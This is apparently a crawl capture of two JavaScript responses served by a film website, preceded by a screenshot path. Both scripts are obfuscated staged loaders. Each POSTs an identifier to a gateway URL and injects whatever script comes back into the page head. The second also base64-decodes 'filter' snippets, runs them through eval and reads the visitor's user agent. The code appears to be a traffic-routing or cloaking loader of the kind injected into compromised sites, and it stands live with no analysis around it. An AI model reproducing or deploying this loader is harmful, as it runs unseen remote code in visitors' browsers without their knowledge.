

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 508
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","6e5+m6O/dt7d7QXVOZO5mXJ2LzNkM0dWNjg4dENEU0t6S0YrelE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 1099
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","kEfTPjU0OISEuP/uWEb+hVZaYmxwRWV5Qk9PWnJWL1lyL0ppZGc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();